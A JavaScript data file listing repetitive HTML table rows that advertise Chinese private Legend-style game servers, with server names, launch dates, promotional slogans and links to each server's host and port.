adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月23日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月23日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月23日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月23日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月23日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
